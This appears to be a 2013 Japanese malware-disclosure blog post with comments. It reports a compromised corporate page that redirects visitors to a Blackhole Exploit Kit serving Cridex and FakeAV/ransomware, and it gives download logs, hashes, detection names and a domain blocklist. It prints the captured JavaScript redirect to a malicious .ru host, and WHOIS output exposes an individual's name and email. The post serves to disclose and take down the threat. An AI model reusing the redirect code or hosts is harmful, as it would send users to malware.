

hxxp://webworks.investorship.co.jp/page-329.htm

マルウェアのダウンロードURLを発見しましたのえ、早めに消して欲しいです。ダウンロード証拠↓

--2013-02-18 14:11:12-- hxxp://webworks.investorship.co.jp/page-329.htm Resolving webworks.investorship.co.jp... seconds 0.00, 117.20.100.110 Caching webworks.investorship.co.jp => 117.20.100.110 Connecting to webworks.investorship.co.jp|117.20.100.110|:80... seconds 0.00, connected. : GET /page-329.htm h00p/1.0 Referer: 何でも… User-Agent: 何でも… Host: webworks.investorship.co.jp : h00p request sent, awaiting response... : h00p/1.1 200 OK Date: Mon, 18 Feb 2013 05:11:05 GMT Server: Apache Last-Modified: Mon, 18 Feb 2013 04:54:14 GMT ETag: "1185062d-1b2-5121b3f6" Accept-Ranges: bytes Content-Length: 434 Connection: close Content-Type: text/html : 200 OK Length: 434 [text/html] Saving to: `page-329.htm' 2013-02-18 14:11:12 (9.15 MB/s) - `page-329.htm' saved [434/434]ダウンロードしたファイルの中身を見たら、マルウェアサイトの転送コードを発見しました↓

このURLをクリックしてしまうとユーザがそのマルウェア感染サイト(Blackhole Exploit Kit)に転送されて

そのマルウェアサイトにマルウェア感染ファイル(infector)とマルウェアファイルがあり、

ユーザーはそのマルウェアに感染される可能性が出ます↓

感染されるマルウェアが2つがあります(1)パスワード盗むトロイ、と(2)FakeAV/ランサムウェアで、

下記はウイルストータルの検知レポートとなります↓

(1)パスワード盗むトロイ、Win32/Cridexトロイです↓

URL: https://www.virustotal.com/latest-scan/5050a5bdf164767ba6a8432a273942983737b3553c2f0d8fdbab42bbdaab3f6e SHA1: 46628ea93aad0733807825dbbe36d33a27339ea0 MD5: 2e9e095f7f276c495a0080b656e81d72 File size: 92.0 KB ( 94208 bytes ) File name: about.exe File type: Win32 EXE Tags: peexe Detection ratio: 13 / 46 Analysis date: 2013-02-18 08:53:36 UTC ( 22 minutes ago ) マルウェア名↓ GData : Win32:Dropper-gen McAfee-GW-Edition : Artemis!2E9E095F7F27 Fortinet : W32/Kryptik.ALRY!tr TrendMicro-HouseCall : TROJ_GEN.RC1H1BG Avast : Win32:Dropper-gen [Drp] Kaspersky : Trojan.Win32.Bublik.afmv Emsisoft : Trojan.Win32.Bublik.afmv.AMN (A) McAfee : Artemis!2E9E095F7F27 Ikarus : Worm.Win32.Cridex Kingsoft : Win32.Troj.Agent.io.(kcloud) AVG : SHeur4.BBFE Sophos : Mal/Generic-S Comodo : UnclassifiedMalware(2)FakeAVトロイ/ランサムウェアです↓

URL: https://www.virustotal.com/latest-scan/bea956049c02eefa07495dda55a1624ba3fe4020ed268094f7b63ec53439d48d SHA1: 87ce10ad143bcea19770284a8e7da78170ed8d84 MD5: 04e9d4167c9a1b82e622e04ad85f8e99 File size: 272.5 KB ( 279040 bytes ) File name: contacts.exe File type: Win32 EXE Tags: peexe Detection ratio: 32 / 46 Analysis date: 2013-02-18 07:13:15 UTC ( 2 hours, 6 minutes ago ) マルウェア名↓ MicroWorld-eScan : Trojan.Generic.KDZ.7940 nProtect : Trojan/W32.Agent.279040.GK McAfee : RDN/Suspicious.bfr!a Malwarebytes : Trojan.Ransom.DF K7AntiVirus : Trojan NANO-Antivirus : Trojan.Win32.Kryptik.bgqdah Symantec : Trojan.Gen.2 Norman : Hlux.IE ESET-NOD32 : a variant of Win32/Kryptik.AUDK TrendMicro-HouseCall : TSPY_ZBOT.USR Avast : Win32:LockScreen-RI [Trj] Kaspersky : Trojan.Win32.Yakes.cdxy BitDefender : Trojan.Generic.KDZ.7940 Agnitum : Trojan.Yakes!zviEeX4suYU Emsisoft : Trojan-Ransom.Win32.Urausy (A) Comodo : UnclassifiedMalware F-Secure : Trojan.Generic.KDZ.7940 DrWeb : Trojan.DownLoader7.49132 VIPRE : Win32.Malware!Drop AntiVir : TR/Rogue.kdz.7940.1 TrendMicro : TSPY_ZBOT.USR McAfee-GW-Edition : RDN/Suspicious.bfr!a Sophos : Mal/FakeAV-OY Kingsoft : Win32.Troj.Generic.z.(kcloud) Microsoft : Trojan:Win32/Urausy.C SUPERAntiSpyware : Trojan.Agent/Gen-Ransom GData : Trojan.Generic.KDZ.7940 PCTools : Trojan.Gen Ikarus : Trojan.Win32.Yakes Fortinet : W32/Yakes.CDXY!tr AVG : Ransomer.BQD Panda : Trj/Genetic.gen

マルウェアファイルのの見た目は↓

(1)ニセカメラ・Microsoftキャップチャーソフト↓

(2)ニセreadme.exe

感染されたドメインの情報(本件の情報が全てウェブで交換されている物です!)↓

a. [Domain Name] INVESTORSHIP.CO.JP g. [Organization] INVESTORSHIP Corporation l. [Organization Type] Corporation m. [Administrative Contact] NS4397JP n. [Technical Contact] NS4398JP p. [Name Server] ns1.star-domain.jp p. [Name Server] ns2.star-domain.jp p. [Name Server] ns3.star-domain.jp s. [Signing Key] [State] Connected (2013/12/31) [Registered Date] 2005/12/07 [Connected Date] 2005/12/09 [Last Update] 2013/01/01 01:38:56 (JST) a. [JPNICハンドル] NS4397JP/NS4398JP b. [氏名] 佐伯直哉 c. [Last, First] Saeki, Naoya d. [電子メイル] na-o-ya@msg.biglobe.ne.jp f. [組織名] 株式会社INVESTORSHIP g. [Organization] INVESTORSHIP Corporation k. [部署] システム部

お疲れ様です。

返信削除サイト、サーバー管理者に報告しました。

誘導先が変わったようです。

どちらもこちらの環境では2度目以降のAccessは502を返します。

突然誘導先が変わったのでこんな時間になってしまいました…

502のエラー回答意味はうそな回答ですね。

削除一発のアクセスしか出来ないとの設定されてそうです。

そしてアクセスしているIPアドレスがブロックされてしまうと、←Exploit Kitの機能です

我々は海外チーム経由でBlackholeサーバを潰している最中です…

返信削除bash-2.02$ date

Mon Feb 18 17:49:30 2013

seconds 0.00, Connecting to 46.175.224.21:8080... seconds 0.00,

Closed fd 1920

failed: Connection refused.

下記のドメイン情報経由でマルウェア感染仕組みを作られたそうです↓

enakinukia.ru A 46.175.224.21

exibonapa.ru A 46.175.224.21

esigbsoahd.ru A 46.175.224.21

egihurinak.ru A 46.175.224.21

exiansik.ru A 46.175.224.21

emaianem.ru A 46.175.224.21

estipaindo.ru A 46.175.224.21

epilarikko.ru A 46.175.224.21

emalenoko.ru A 46.175.224.21

eminakotpr.ru A 46.175.224.21

↑ブラックリストの登録がお勧めですね。

そのハッカーは本日中に感染ファイルの感染URLを変更したみたいです。

返信削除早めにこの感染されたサイトを外して下さい…

証拠↓

@unixfreaxjp /malware]$ date

Tue Feb 19 14:17:40 JST 2013

@unixfreaxjp /malware]$ curl hxxp://webworks.investorship.co.jp/page-329.htm

<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<title>Please wait</title>

</head>

<body>

<h1><b>Please wait a moment ... You will be forwarded... </h1></b>

<h4>Internet Explorer / Mozilla Firefox compatible only</h4><br>

<script>

var1=49;

var2=var1;

if(var1==var2) {document.location="hxxp://ejjiipprr,ru:8080/forum/links/public_version.php";}

</script>

</body>

@unixfreaxjp /malware]$ myget --head -O/dev/null -d hxxp://webworks.investorship.co.jp/page-329.htm

DEBUG output freebsd9.1.

HTTP/1.1 200 OK

Date: Tue, 19 Feb 2013 05:17:54 GMT

Server: Apache

Last-Modified: Tue, 19 Feb 2013 05:06:13 GMT

お疲れ様です。

削除また誘導先が変わっちゃいましたね。

http://wepawet.cs.ucsb.edu/view.php?hash=e85d662fd3d5a5d003f503785ed8a7bf&t=1361330347&type=js

http://wepawet.cs.ucsb.edu/view.php?hash=f89a5df5a655fed6ec0716945d7a66f0&t=1361331463&type=js

新規

http://www.siteadvisor.com/sites/errriiiijjjj.ru/msgpage

該当ページ 404

返信削除SubDomain 403

SubDomainのIP-Address 403

お疲れ様でした。